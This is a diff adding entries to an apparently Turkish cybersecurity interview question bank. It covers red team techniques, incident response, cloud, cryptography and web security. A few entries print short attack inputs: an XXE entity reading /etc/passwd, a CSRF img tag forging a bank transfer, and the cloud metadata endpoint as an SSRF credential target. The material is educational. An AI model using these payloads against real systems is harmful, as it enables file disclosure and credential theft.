+    a:'<strong>SNMP (Simple Network Management Protocol):</strong> Ağ cihazlarını (router, switch, printer) izlemek ve yönetmek için kullanılan protokoldür. UDP 161 (sorgu) ve 162 (trap) portlarını kullanır.<br><br><strong>Güvenlik Riskleri:</strong><ul><li><strong>SNMPv1/v2c:</strong> Community string (parola) plaintext gider — "public/private" varsayılan değerleri çok yaygın</li><li><strong>Bilgi ifşası:</strong> SNMP walk ile tüm ağ topolojisi, cihaz bilgileri, routing tabloları okunabilir</li><li><strong>Yazma izni:</strong> SNMP write erişimi olan saldırgan cihaz konfigürasyonunu değiştirebilir</li></ul><strong>Çözüm:</strong> SNMPv3 kullan (kimlik doğrulama + şifreleme), varsayılan community string\'leri değiştir, SNMP trafiğini ACL ile kısıtla.',
+    keys:['Community string','SNMPv3','UDP 161','SNMP walk','Bilgi ifşası'] },
+
+/* RED TEAM */
+{ cat:'red', sub:'Saldırı Teknikleri',
+    q:'Lateral movement nedir? Hangi teknikler kullanılır?',
+    a:'Saldırganın ilk erişim noktasından ağ içinde yatay olarak yayılarak diğer sistemlere sızma sürecidir.<br><br><strong>Yaygın teknikler:</strong><ul><li><strong>Pass the Hash (PtH):</strong> NTLM hash\'i ele geçirerek başka sistemlerde kimlik doğrulama</li><li><strong>Pass the Ticket:</strong> Kerberos ticket\'ı çalarak farklı servislere erişim</li><li><strong>Remote Services:</strong> RDP, SMB, SSH, WinRM üzerinden erişim</li><li><strong>Living off the Land (LotL):</strong> PowerShell, WMI gibi meşru araçları kullanma</li><li><strong>Token Impersonation:</strong> Yüksek yetkili kullanıcının token\'ını taklit etme</li></ul><strong>MITRE ATT&CK:</strong> Lateral Movement (TA0008) taktiği altında 9+ teknik bulunur.',
+    keys:['Pass the Hash','Kerberos','LotL','WMI','MITRE TA0008'] },
+{ cat:'red', sub:'Saldırı Teknikleri',
+    q:'Kerberoasting nedir?',
+    a:'Active Directory ortamında, Kerberos servis biletlerini (TGS) offline olarak kırmayı hedefleyen saldırı tekniğidir.<br><br><strong>Nasıl çalışır:</strong><ol style="padding-left:20px"><li>Domain kullanıcısı herhangi bir SPN (Service Principal Name) kaydına sahip servis için TGS bileti ister</li><li>Bu bilet servisin NTLM hash\'i ile şifrelenmiş olarak gelir</li><li>Saldırgan bileti alır ve offline brute force ile servis hesabının şifresini kırmaya çalışır</li></ol><strong>Neden tehlikeli:</strong> Domain kullanıcısı yetkisi yeterli, admin gerekmez. Servis hesapları genelde zayıf/değiştirilmeyen şifre kullanır.<br><br><strong>Savunma:</strong> Güçlü servis hesabı şifreleri, Managed Service Accounts (MSA), AES şifreleme zorunluluğu.',
+    keys:['SPN','TGS','Offline cracking','Active Directory','MSA'] },
+{ cat:'red', sub:'Keşif & OSINT',
+    q:'OSINT nedir? Pentest\'te nasıl kullanılır?',
+    a:'<strong>OSINT (Open Source Intelligence):</strong> Kamuya açık kaynaklardan hedef hakkında istihbarat toplama sürecidir. Pentest\'in reconnaissance (keşif) aşamasının temelini oluşturur.<br><br><strong>OSINT Kaynakları:</strong><ul><li><strong>Shodan/Censys:</strong> İnternete açık cihaz ve servis keşfi</li><li><strong>Google Dorks:</strong> <code>site:target.com filetype:pdf</code> gibi gelişmiş aramalar</li><li><strong>theHarvester:</strong> Email, subdomain, çalışan adları toplama</li><li><strong>LinkedIn:</strong> Çalışan listesi, teknoloji stack, organizasyon yapısı</li><li><strong>WHOIS/DNS:</strong> Domain bilgileri, IP blokları</li><li><strong>Wayback Machine:</strong> Eski site sürümleri, eski kodlar</li><li><strong>Pastebin/GitHub:</strong> Sızdırılmış kimlik bilgileri, hardcoded secret</li></ul>',
+    keys:['Shodan','Google Dorks','theHarvester','Reconnaissance','Passive recon'] },
+{ cat:'red', sub:'Saldırı Teknikleri',
+    q:'Pass the Hash saldırısı nedir ve nasıl önlenir?',
+    a:'Windows kimlik doğrulamasında, saldırganın kullanıcının şifresini bilmeden NTLM hash\'ini kullanarak kimlik doğrulaması yapmasıdır.<br><br><strong>Nasıl çalışır:</strong><ol style="padding-left:20px"><li>Saldırgan bir sistemde admin yetkisi elde eder</li><li>Mimikatz gibi araçla bellekten NTLM hash\'leri döker</li><li>Hash\'i başka sistemlere karşı kullanır — şifre kırmaya gerek yok</li></ol><strong>Neden mümkün:</strong> Windows, kimlik doğrulamada hash\'i düz şifre yerine kullanabilir (NTLM protokolü tasarımı).<br><br><strong>Savunma:</strong><ul><li>Credential Guard (virtualization-based security)</li><li>Local admin şifrelerini LAPS ile yönet</li><li>SMB imzalama zorunlu hale getir</li><li>Privileged Access Workstation (PAW)</li></ul>',
+    keys:['NTLM hash','Mimikatz','Credential Guard','LAPS','Lateral movement'] },
+{ cat:'red', sub:'Post-Exploitation',
+    q:'Privilege escalation türleri nelerdir?',
+    a:'Düşük yetkili bir hesaptan daha yüksek yetkiye (admin/root) yükselme tekniklerinin bütünüdür.<br><br><strong>Dikey (Vertical) Escalation:</strong> Normal kullanıcı → Admin/Root<ul><li>Kernel exploits (CVE bazlı)</li><li>SUID/SUDO yanlış yapılandırma (Linux)</li><li>Unquoted service paths (Windows)</li><li>DLL hijacking (Windows)</li><li>Cron job / Scheduled task abuse</li></ul><strong>Yatay (Horizontal) Escalation:</strong> Kullanıcı A → Kullanıcı B (aynı seviye ama farklı veri erişimi)<br><br><strong>Araçlar:</strong> WinPEAS, LinPEAS, PowerUp, BeRoot<br><strong>Kaynaklar:</strong> GTFOBins (Linux), LOLBAS (Windows)',
+    keys:['SUID','DLL hijacking','Kernel exploit','WinPEAS/LinPEAS','GTFOBins'] },
+{ cat:'red', sub:'Saldırı Teknikleri',
+    q:'C2 (Command & Control) nedir? Nasıl çalışır?',
+    a:'<strong>C2 (C&C — Command & Control):</strong> Saldırganın ele geçirdiği sistemleri uzaktan kontrol ettiği altyapıdır.<br><br><strong>Çalışma mantığı:</strong><ol style="padding-left:20px"><li>Hedef sistemde implant/RAT (Remote Access Trojan) çalıştırılır</li><li>İmplant, C2 sunucusuna dönemsel olarak "check-in" yapar (beacon)</li><li>Saldırgan komut gönderir, implant çalıştırır, sonucu geri döndürür</li></ol><strong>Tespitten kaçınma teknikleri:</strong><ul><li><strong>Domain Fronting:</strong> CDN (Cloudflare, AWS) üzerinden trafik yönlendirme</li><li><strong>DNS C2:</strong> Komutları DNS sorgularına gizleme</li><li><strong>HTTPS beacon:</strong> Meşru trafiğe karıştırma</li></ul><strong>Araçlar:</strong> Cobalt Strike, Metasploit, Sliver, Havoc',
+    keys:['Beacon','RAT','Domain fronting','DNS C2','Cobalt Strike'] },
+
+/* BLUE TEAM */
+{ cat:'blue', sub:'SOC & Analiz',
+    q:'MITRE ATT&CK framework nedir?',
+    a:'Gerçek dünya saldırılarından derlenen, saldırgan taktik ve tekniklerini kategorize eden bilgi tabanıdır. MITRE Corporation tarafından geliştirilmiş ve sürekli güncellenmektedir.<br><br><strong>Yapısı:</strong><ul><li><strong>Tactics (14):</strong> Saldırganın amacı — Reconnaissance, Initial Access, Execution, Persistence, Privilege Escalation, Defense Evasion, Credential Access, Discovery, Lateral Movement, Collection, Exfiltration, Command & Control, Impact...</li><li><strong>Techniques:</strong> Her taktiği gerçekleştirme yöntemi (200+)</li><li><strong>Sub-techniques:</strong> Tekniğin daha spesifik varyantları</li></ul><strong>Blue team kullanımı:</strong> Detection engineering, threat hunting, purple team egzersizleri, SOC coverage gap analizi.',
+    keys:['14 taktik','Teknik/alt teknik','Detection engineering','Threat hunting','Purple team'] },
+{ cat:'blue', sub:'Olay Müdahalesi',
+    q:'Incident Response süreci adımları nelerdir?',
+    a:'<strong>NIST SP 800-61 çerçevesine göre 4 ana aşama:</strong><ol style="padding-left:20px"><li><strong>Preparation (Hazırlık):</strong> IR planı, playbook\'lar, araçlar, ekip eğitimi. Olay olmadan önce yapılır.</li><li><strong>Detection & Analysis (Tespit & Analiz):</strong> Olayı tespit et, doğrula, sınıflandır, kapsam belirle. Log analizi, IOC araştırması.</li><li><strong>Containment, Eradication & Recovery (Sınırlama, Temizlik, Kurtarma):</strong> Yayılmayı durdur → kötü amaçlı unsurları temizle → sistemi restore et → izlemeye devam et.</li><li><strong>Post-Incident Activity (Olay Sonrası):</strong> Lessons learned, raporlama, süreç iyileştirme.</li></ol><strong>Önemli:</strong> Containment öncesi adli delil toplama (forensic image) kritiktir.',
+    keys:['NIST SP 800-61','Containment','Eradication','Lessons learned','Forensic image'] },
+{ cat:'blue', sub:'SOC & Analiz',
+    q:'Threat hunting nedir? Reaktif güvenlikten farkı nedir?',
+    a:'<strong>Threat hunting:</strong> Sistemde halihazırda var olabilecek ama henüz tespit edilmemiş tehditleri proaktif olarak arama sürecidir.<br><br><strong>Reaktif güvenlik:</strong> Alarm geldiğinde müdahale edilir. Sorun: Sofistike saldırganlar alarm üretmeden hareket eder.<br><br><strong>Threat hunting döngüsü:</strong><ol style="padding-left:20px"><li>Hipotez oluştur (MITRE ATT&CK\'tan) — "Saldırgan PowerShell\'i kullanıyor olabilir"</li><li>Log/veri araştır</li><li>Bulguları analiz et</li><li>Tespit ise respond et; değilse detection rule olarak kaydet</li></ol><strong>Gereksinimler:</strong> Zengin log verisi (EDR, network flow, DNS), analitik yetkinlik, MITRE bilgisi.',
+    keys:['Proaktif','Hipotez bazlı','EDR logu','MITRE ATT&CK','Detection gap'] },
+{ cat:'blue', sub:'SOC & Analiz',
+    q:'IOC ve IOA arasındaki fark nedir?',
+    a:'<strong>IOC (Indicator of Compromise — Uzlaşma Göstergesi):</strong> Bir sistemin ele geçirildiğine dair reaktif kanıtlar. Saldırı gerçekleştikten sonra tespit edilir.<br><br><strong>IOC örnekleri:</strong> Bilinen zararlı IP/domain, hash değeri, registry key, mutex adı<br><br><strong>IOA (Indicator of Attack — Saldırı Göstergesi):</strong> Saldırganın amacını ve davranışını gösteren proaktif sinyaller. Saldırı devam ederken tespit mümkün.<br><br><strong>IOA örnekleri:</strong> Yönetici araçlarının alışılmadık kullanımı, lateral movement pattern, credential dumping davranışı<br><br><strong>Neden önemli:</strong> IOC\'lar kolayca değiştirilebilir (hash, IP). IOA davranış bazlıdır — kaçınmak çok daha zordur.',
+    keys:['Reaktif vs proaktif','Davranış bazlı','Hash','IP/domain','EDR'] },
+{ cat:'blue', sub:'Log Analizi',
+    q:'Windows Event Log\'larında hangi Event ID\'ler kritiktir?',
+    a:'SOC analistinin ezberlemesi gereken kritik Windows Event ID\'leri:<br><br><strong>Kimlik Doğrulama:</strong><ul><li><code>4624</code> — Başarılı giriş</li><li><code>4625</code> — Başarısız giriş (brute force tespiti)</li><li><code>4648</code> — Explicit credential ile giriş (PtH belirtisi olabilir)</li><li><code>4768/4769</code> — Kerberos TGT/TGS isteği (Kerberoasting tespiti)</li></ul><strong>Yetki & Hesap:</strong><ul><li><code>4720</code> — Yeni kullanıcı oluşturma</li><li><code>4728/4732</code> — Gruba üye ekleme</li><li><code>4672</code> — Admin yetkisiyle oturum</li></ul><strong>Süreç:</strong><ul><li><code>4688</code> — Yeni süreç oluşturma (komut satırı logla)</li><li><code>7045</code> — Yeni servis kurulumu</li></ul>',
+    keys:['4624','4625','4688','Kerberoasting','Brute force tespiti'] },
+{ cat:'blue', sub:'Olay Müdahalesi',
+    q:'Dijital adli analizde (forensics) chain of custody nedir?',
+    a:'Dijital delillerin toplanmasından davaya kadar geçen süreçte delillerin bütünlüğünü ve güvenilirliğini kanıtlayan belgeleme zinciridir.<br><br><strong>Neden kritik:</strong> Zincir kırılırsa delil mahkemede kabul edilmez. Savunma avukatı "delil manipüle edilmiş olabilir" argümanı kullanır.<br><br><strong>Uygulamada:</strong><ul><li>Delil toplandığında hash (SHA-256) al, imzala</li><li>Fiziksel mühürlü torba, etiket</li><li>Kim aldı, ne zaman, nerede — her transfer kayıt altında</li><li>Write blocker kullanarak orijinal medyaya asla yazma</li><li>Analizler kopya (forensic image) üzerinde yapılır</li></ul>',
+    keys:['Hash bütünlüğü','Write blocker','Forensic image','Mahkeme delili','SHA-256'] },
+
+/* CLOUD */
+{ cat:'cloud', sub:'Bulut Güvenlik Temelleri',
+    q:'Shared Responsibility Model nedir?',
+    a:'Bulut güvenliğinin "kimin neyi koruduğunu" belirleyen temel çerçevedir. AWS, Azure ve GCP\'nin hepsi bu modeli kullanır.<br><br><strong>Genel kural:</strong><ul><li><strong>CSP (Bulut sağlayıcı):</strong> "Bulutun güvenliği" — fiziksel altyapı, hypervisor, ağ, veri merkezi</li><li><strong>Müşteri:</strong> "Buluttaki güvenlik" — veri, kimlik, uygulama, ağ yapılandırması, şifreleme</li></ul><strong>Servis modeline göre değişir:</strong><ul><li><strong>IaaS (EC2):</strong> Müşteri sorumluluğu en fazla — OS, runtime, uygulama, veri</li><li><strong>PaaS (RDS):</strong> CSP OS ve runtime\'ı üstlenir</li><li><strong>SaaS (Office 365):</strong> CSP neredeyse her şeyi yönetir, müşteri sadece veri ve erişimi</li></ul>',
+    keys:['CSP sorumluluğu','Müşteri sorumluluğu','IaaS/PaaS/SaaS','Veri koruma','Yanlış anlama riski'] },
+{ cat:'cloud', sub:'Cloud Native Güvenlik',
+    q:'Container güvenliğinde dikkat edilmesi gerekenler nelerdir?',
+    a:'<strong>Image güvenliği:</strong><ul><li>Resmi/minimal base image kullan (alpine, distroless)</li><li>Image\'leri zafiyet tarayıcısıyla tara (Trivy, Snyk, Grype)</li><li>Image\'leri imzala (Docker Content Trust, Sigstore/Cosign)</li></ul><strong>Runtime güvenliği:</strong><ul><li>Container\'ı root olarak çalıştırma — non-root user belirt</li><li>Read-only filesystem kullan</li><li>Privileged mode\'dan kaçın</li><li>Resource limit belirle (CPU/memory)</li></ul><strong>Kubernetes özelinde:</strong><ul><li>RBAC doğru yapılandır</li><li>Network Policy ile pod-to-pod iletişimi kısıtla</li><li>Secrets\'ı environment variable olarak değil, Kubernetes Secrets veya Vault ile yönet</li><li>Pod Security Standards uygula</li></ul>',
+    keys:['Trivy','Non-root','RBAC','Network Policy','Image imzalama'] },
+{ cat:'cloud', sub:'IAM & Erişim',
+    q:'Cloud ortamında IAM en iyi pratikleri nelerdir?',
+    a:'<strong>Temel prensipler:</strong><ul><li><strong>Least Privilege:</strong> Sadece gereken izni ver, ne fazla ne az</li><li><strong>MFA zorunlu:</strong> Özellikle root/admin hesaplarda mutlaka aktif</li><li><strong>Root hesabı kullanma:</strong> AWS root sadece ilk kurulum için — hemen sonra kilitle</li></ul><strong>Pratik önlemler:</strong><ul><li>Access key\'leri rotasyona sok (90 gün)</li><li>Kullanılmayan hesap ve rolleri sil</li><li>IAM Access Analyzer ile aşırı izinleri tespit et</li><li>Service account\'lara role-based access (insan kullanıcısı gibi davranma)</li><li>SCPs (Service Control Policies) ile organizasyon genelinde guardrail koy</li></ul><strong>Tespit:</strong> CloudTrail ile tüm API çağrılarını logla ve anomali izle.',
+    keys:['Root hesap','MFA','Least privilege','Access key rotasyonu','CloudTrail'] },
+{ cat:'cloud', sub:'Cloud Native Güvenlik',
+    q:'SSRF (Server-Side Request Forgery) bulut ortamında neden özellikle tehlikelidir?',
+    a:'SSRF, saldırganın sunucuyu aracı olarak kullanarak iç kaynaklara istek yaptırmasıdır. Bulut ortamında bu çok daha kritiktir çünkü:<br><br><strong>Cloud metadata API\'si riski:</strong> AWS, GCP, Azure\'da her instance\'ın erişebildiği bir metadata endpoint vardır:<br><code>http://169.254.169.254/latest/meta-data/</code><br><br>Bu endpoint üzerinden:<ul><li>Instance IAM role\'ünün geçici credential\'ları alınabilir</li><li>Bu credential\'larla S3, EC2, RDS gibi servislere erişilebilir</li><li>Şirketin tüm bulut altyapısı tehlikeye girebilir</li></ul><strong>Gerçek örnek:</strong> 2019 Capital One ihlali — AWS SSRF üzerinden 100M+ müşteri verisi çalındı.<br><strong>Önlem:</strong> IMDSv2 (token bazlı), egress filtering, WAF.',
+    keys:['Metadata API','169.254.169.254','IMDSv2','Capital One','IAM credential çalınması'] },
+{ cat:'cloud', sub:'Bulut Güvenlik Temelleri',
+    q:'CSPM nedir? CWPP ile farkı nedir?',
+    a:'<strong>CSPM (Cloud Security Posture Management):</strong> Bulut altyapısının yanlış yapılandırmalarını sürekli tarayıp tespit eden araçtır.<br><br>Kontrol ettiği şeyler: S3 bucket herkese açık mı? MFA aktif mi? Şifreleme yapılandırılmış mı? Security group\'lar gereksiz yere 0.0.0.0/0 açık mı?<br><br><strong>CWPP (Cloud Workload Protection Platform):</strong> Çalışan iş yüklerini (VM, container, serverless) runtime\'da koruyan platformdur. Antivirüs, EDR, vulnerability assessment fonksiyonlarını buluta taşır.<br><br><strong>Özet:</strong> CSPM = "altyapın güvenli yapılandırılmış mı?" · CWPP = "çalışan iş yüklerin güvende mi?"<br><br><strong>Araçlar:</strong> Wiz, Prisma Cloud, AWS Security Hub, Defender for Cloud',
+    keys:['Yanlış yapılandırma','S3 bucket açık','Runtime koruma','Wiz','Prisma Cloud'] },
+
+/* KRİPTOGRAFİ */
+{ cat:'crypto', sub:'Açık Anahtar Altyapısı',
+    q:'PKI nedir? Sertifika otoritesi (CA) nasıl çalışır?',
+    a:'<strong>PKI (Public Key Infrastructure):</strong> Dijital sertifikaların oluşturulmasını, dağıtılmasını, iptalini ve yönetimini sağlayan altyapıdır.<br><br><strong>Bileşenler:</strong><ul><li><strong>CA (Certificate Authority):</strong> Sertifika imzalayan güvenilir kurum (DigiCert, Let\'s Encrypt, GlobalSign)</li><li><strong>RA (Registration Authority):</strong> Kimlik doğrulama yapıp CA\'ya sertifika isteği iletir</li><li><strong>CRL/OCSP:</strong> İptal edilmiş sertifikaların listesi / gerçek zamanlı sorgulama</li></ul><strong>Sertifika zinciri:</strong> Root CA → Intermediate CA → End-entity sertifikası<br><br><strong>Root CA özel anahtarı:</strong> İnternet güvenliğinin temeli — offline ve donanım güvenlik modüllerinde (HSM) saklanır. Root CA\'nın ele geçirilmesi felaket senaryosudur.',
+    keys:['CA','CRL/OCSP','Sertifika zinciri','HSM','Root CA güveni'] },
+{ cat:'crypto', sub:'Temel Kriptografi',
+    q:'Salting nedir? Password hashing\'de neden zorunludur?',
+    a:'<strong>Salt:</strong> Parola hash\'lenmeden önce eklenen rastgele, benzersiz bir değerdir.<br><br><strong>Neden gerekli:</strong><br>Salt olmadan: Aynı şifre → her zaman aynı hash. "123456" hash\'i bir kez hesapla, 1 milyon kullanıcıda ara. Rainbow table saldırısı saniyeler içinde tüm şifreleri ele geçirir.<br><br>Salt ile: "123456" + benzersiz_salt → farklı hash. Her kullanıcı için ayrı kaba kuvvet gerekir.<br><br><strong>İyi parola hashing algoritmaları:</strong><ul><li><strong>bcrypt:</strong> Adaptif, kasıtlı yavaş, built-in salt</li><li><strong>Argon2:</strong> Memory-hard, Password Hashing Competition kazananı</li><li><strong>scrypt:</strong> Memory ve CPU yoğun</li></ul><strong>Yanlış:</strong> MD5, SHA-1, hatta SHA-256 — bunlar hız için tasarlanmış, şifre için değil.',
+    keys:['Rainbow table','bcrypt','Argon2','Her kullanıcıya farklı salt','Kasıtlı yavaş'] },
+{ cat:'crypto', sub:'Temel Kriptografi',
+    q:'Diffie-Hellman key exchange nasıl çalışır?',
+    a:'İki tarafın güvensiz bir kanal üzerinden ortak bir gizli anahtar oluşturmasını sağlayan matematiksel protokoldür. Anahtarın kendisi hiçbir zaman iletilmez.<br><br><strong>Basit analoji (renk karıştırma):</strong><ol style="padding-left:20px"><li>Alice ve Bob ortak sarı rengi paylaşır (public)</li><li>Alice gizli turuncu, Bob gizli mavi ekler</li><li>Alice\'in karışımı (sarı+turuncu) ve Bob\'un karışımı (sarı+mavi) değiştirilir</li><li>Her ikisi de kendi gizlisini ekler → aynı kahverengi elde edilir</li></ol><strong>Matematikte:</strong> Discrete logarithm probleminin zorluğuna dayanır.<br><br><strong>ECDH (Elliptic Curve DH):</strong> Aynı prensibi eliptik eğrilerle uygular — çok daha küçük anahtar boyutu ile eşdeğer güvenlik.<br><br><strong>Forward Secrecy:</strong> DHE (Ephemeral DH) ile her oturum için yeni anahtar üretilir.',
+    keys:['Discrete logarithm','ECDH','Forward secrecy','Ephemeral','Güvensiz kanal'] },
+{ cat:'crypto', sub:'Temel Kriptografi',
+    q:'Quantum computing kriptografiyi nasıl tehdit eder?',
+    a:'<strong>Tehdit edilen algoritmalar:</strong><ul><li><strong>RSA, ECC, DH:</strong> Shor algoritması ile polinom zamanda kırılabilir. 2048-bit RSA pratik olarak anlamsız hale gelir.</li><li><strong>AES-128:</strong> Grover algoritması etkin anahtar uzunluğunu yarıya indirir (64-bit güvenliğe düşer) — AES-256 ile çözülebilir</li></ul><strong>"Harvest now, decrypt later" saldırısı:</strong> Düşmanlar şifreli trafiği bugün kaydedip quantum bilgisayar gelince çözmeyi planlıyor. Uzun ömürlü veriler şimdiden risk altında.<br><br><strong>Post-Quantum Cryptography (PQC):</strong><ul><li>NIST 2024\'te standartları belirledi: CRYSTALS-Kyber (anahtar kapsülleme), CRYSTALS-Dilithium (imza)</li><li>Lattice-based cryptography en umut verici yaklaşım</li></ul>',
+    keys:['Shor algoritması','Grover algoritması','Post-quantum','CRYSTALS-Kyber','Harvest now decrypt later'] },
+{ cat:'crypto', sub:'Protokoller',
+    q:'TLS sertifika doğrulama nasıl çalışır? Certificate pinning nedir?',
+    a:'<strong>Sertifika doğrulama adımları:</strong><ol style="padding-left:20px"><li>Sunucu sertifikasını gönderir</li><li>İstemci CA zincirini kontrol eder (Root CA → Intermediate → End-entity)</li><li>Sertifikanın geçerlilik tarihini kontrol eder</li><li>OCSP/CRL ile iptal kontrolü yapar</li><li>Hostname eşleşmesini doğrular (CN/SAN)</li></ol><strong>Certificate Pinning:</strong> Uygulama, belirli bir sertifika veya public key\'i hard-code eder. CA zinciri doğrulaması yerine veya ek olarak bu pin ile karşılaştırır.<br><br><strong>Avantaj:</strong> Sahte CA sertifikasıyla yapılan MITM saldırılarını engeller (kurumsal proxy, rogue CA)<br><strong>Dezavantaj:</strong> Sertifika yenilenince uygulama güncellenmeden bağlantı kopar — bakım zorluğu.',
+    keys:['CA zinciri','OCSP','Hostname doğrulama','Pinning','Rogue CA'] },
+
+/* APPSEC */
+{ cat:'appsec', sub:'Web Saldırıları',
+    q:'CSRF nedir? Nasıl önlenir?',
+    a:'<strong>CSRF (Cross-Site Request Forgery):</strong> Kurbanın tarayıcısını kullanarak, kurbanın yetkisiyle istek oluşturmayı sağlayan saldırı türüdür.<br><br><strong>Senaryo:</strong> Kurban bankasına giriş yapmış durumda. Saldırgan, kurbanın ziyaret ettiği bir sayfaya gizli bir form yerleştirir: <code>&lt;img src="bank.com/transfer?to=attacker&amount=5000"&gt;</code>. Tarayıcı otomatik cookie gönderdiği için banka isteği meşru sayar.<br><br><strong>Önlemler:</strong><ul><li><strong>CSRF Token:</strong> Her form için tahmin edilemez, sunucu taraflı token. Her istekte doğrulanır.</li><li><strong>SameSite Cookie:</strong> <code>SameSite=Strict/Lax</code> ile cookie başka siteden isteğe gitmez</li><li><strong>Origin/Referer header kontrolü</strong></li><li><strong>Custom request header</strong> (XMLHttpRequest tabanlı)</li></ul>',
+    keys:['CSRF token','SameSite cookie','Cross-site istek','Cookie otomatik gönderim','Referer kontrolü'] },
+{ cat:'appsec', sub:'Web Saldırıları',
+    q:'XXE (XML External Entity) nedir?',
+    a:'XML işleyen uygulamaların, kötü niyetli olarak yapılandırılmış XML girişi aracılığıyla istismar edildiği güvenlik açığıdır.<br><br><strong>Nasıl çalışır:</strong><br><code>&lt;!DOCTYPE foo [&lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;]&gt;<br>&lt;root&gt;&lt;data&gt;&amp;xxe;&lt;/data&gt;&lt;/root&gt;</code><br><br>XML parser bu entity\'yi çözümlediğinde /etc/passwd içeriğini response\'a yerleştirir.<br><br><strong>Saldırı vektörleri:</strong><ul><li>Dosya okuma (/etc/passwd, AWS metadata)</li><li>SSRF (internal servislere istek)</li><li>DoS (Billion Laughs — nested entity ile bellek tüketimi)</li></ul><strong>Önlem:</strong> External entity işlemeyi devre dışı bırak (DTD disable), güvenli XML kütüphaneleri kullan, input validation.',
+    keys:['DTD','External entity','File read','SSRF','Billion Laughs'] },
+{ cat:'appsec', sub:'Web Güvenliği',
+    q:'HTTP security header\'ları nelerdir? Hangisi ne işe yarar?',
+    a:'Tarayıcıya güvenlik talimatı veren response header\'larıdır:<br><br><ul><li><strong>Content-Security-Policy (CSP):</strong> Hangi kaynaklardan script/style/img yükleneceğini belirler. XSS etkisini azaltır.</li><li><strong>Strict-Transport-Security (HSTS):</strong> Tarayıcıya "bu siteye hep HTTPS ile bağlan" der. SSL stripping\'i önler.</li><li><strong>X-Frame-Options:</strong> Clickjacking önler. <code>DENY</code> veya <code>SAMEORIGIN</code></li><li><strong>X-Content-Type-Options: nosniff</strong> — MIME type sniffing\'i önler</li><li><strong>Referrer-Policy:</strong> Referer header\'da ne kadar bilgi gönderileceğini kontrol eder</li><li><strong>Permissions-Policy:</strong> Kamera, mikrofon, geolocation gibi tarayıcı API\'lerini kısıtlar</li></ul><strong>Test için:</strong> securityheaders.com',
+    keys:['CSP','HSTS','X-Frame-Options','Clickjacking','nosniff'] },
+{ cat:'appsec', sub:'Web Saldırıları',
+    q:'CORS nedir? Yanlış yapılandırma nasıl istismar edilir?',
+    a:'<strong>CORS (Cross-Origin Resource Sharing):</strong> Tarayıcının farklı origin\'lerden gelen istekleri kontrol etmesini sağlayan mekanizmadır. Same-Origin Policy\'yi kontrollü şekilde gevşetir.<br><br><strong>Nasıl çalışır:</strong> Sunucu, <code>Access-Control-Allow-Origin</code> header\'ı ile hangi origin\'lerin erişebileceğini belirtir.<br><br><strong>Tehlikeli yanlış yapılandırmalar:</strong><ul><li><code>Access-Control-Allow-Origin: *</code> + <code>Access-Control-Allow-Credentials: true</code> → imkânsız kombinasyon, bazı frameworkler hatalı uygular</li><li>Origin header\'ını doğrulamadan yansıtma → saldırgan kendi origin\'ini geçirir, cross-origin cookie okur</li><li>Null origin kabul etme → sandbox iframe ile bypass</li></ul><strong>İstismar:</strong> Saldırgan kurbanı kendi sitesine çeker, kurban adına API istekleri yapar ve hassas veriyi okur.',
+    keys:['Same-Origin Policy','Access-Control-Allow-Origin','Preflight','Credential ile wildcard','Origin yansıtma'] },
+{ cat:'appsec', sub:'Web Güvenliği',
+    q:'JWT (JSON Web Token) güvenliği — yaygın açıklar nelerdir?',
+    a:'JWT üç bölümden oluşur: Header.Payload.Signature<br><br><strong>Yaygın güvenlik açıkları:</strong><ul><li><strong>Algorithm confusion (alg:none):</strong> Saldırgan header\'daki algoritmayı "none" yaparak imzayı atlatır. Sunucu algorimaı header\'dan okuyorsa imzasız token kabul edilebilir.</li><li><strong>RS256 → HS256 geçişi:</strong> Public key\'i HMAC secret olarak kullanarak token imzalama</li><li><strong>Weak secret:</strong> HMAC secret zayıfsa offline brute force mümkün</li><li><strong>Claim validation eksikliği:</strong> exp (expiration), iss (issuer), aud (audience) kontrol edilmezse</li><li><strong>Sensitive data in payload:</strong> Payload base64 ile encode edilmiştir, şifreli değildir — herkese açık</li></ul><strong>Best practice:</strong> Güçlü secret, RS256/ES256, kütüphane güncelleme, tüm claim\'leri doğrula.',
+    keys:['alg:none','Algorithm confusion','Payload şifresiz','exp kontrolü','RS256'] },
+{ cat:'appsec', sub:'Web Saldırıları',
+    q:'Clickjacking nedir? Nasıl önlenir?',
+    a:'Saldırganın meşru bir siteyi görünmez iframe içine yerleştirerek kullanıcıyı farkında olmadan tıklatmasıdır.<br><br><strong>Senaryo:</strong> Saldırgan "Bedava iPhone kazan!" butonu olan bir site yapar. Arka planda kurbanın giriş yaptığı banka sitesi invisible iframe\'de açıktır. "iPhone butonu" aslında bankadaki "Para Transfer Et" butonunun üstündedir.<br><br><strong>Önlemler:</strong><ul><li><strong>X-Frame-Options: DENY/SAMEORIGIN</strong> — sitenin iframe içine alınmasını engeller</li><li><strong>CSP frame-ancestors direktifi:</strong> <code>Content-Security-Policy: frame-ancestors \'none\'</code> — X-Frame-Options\'ın modern versiyonu</li></ul><strong>JavaScript frame-buster\'lar</strong> eskiden kullanılırdı ama bypass edilebilirdi — header tabanlı önlem daha güvenilir.',
+    keys:['Invisible iframe','X-Frame-Options','CSP frame-ancestors','UI redress','Frame-buster'] },
+
+/* MALWARE */
+{ cat:'malware', sub:'Zararlı Yazılım Türleri',
+    q:'Rootkit nedir? Nasıl tespit edilir?',
+    a:'Sistemde varlığını ve diğer zararlı yazılımları gizlemek için tasarlanmış zararlı yazılım türüdür. Adını, root (sistem yöneticisi) erişimini gizlemekten alır.<br><br><strong>Türleri:</strong><ul><li><strong>Kernel mode rootkit:</strong> İşletim sistemi çekirdeğine entegre olur — en tehlikelisi, tespit edilmesi zor</li><li><strong>User mode rootkit:</strong> Sistem API\'lerini hooklayarak dosya/süreç listelerini manipüle eder</li><li><strong>Bootkit:</strong> MBR/UEFI\'yi enfekte eder, OS yüklemeden önce aktif olur</li><li><strong>Hypervisor rootkit:</strong> Sistemi VM olarak çalıştırır, altında konumlanır</li></ul><strong>Tespit yöntemleri:</strong><ul><li>Güvenilir medyadan (LiveCD) boot edip dosya sistemi karşılaştır</li><li>Memory forensics (Volatility) ile kernel yapılarını analiz et</li><li>Integrity monitoring (Tripwire) ile dosya değişimlerini izle</li></ul>',
+    keys:['Kernel mode','MBR/UEFI','Volatility','LiveCD analizi','API hooking'] },
+{ cat:'malware', sub:'Zararlı Yazılım Türleri',
+    q:'Ransomware nasıl çalışır? Nasıl önlenir?',
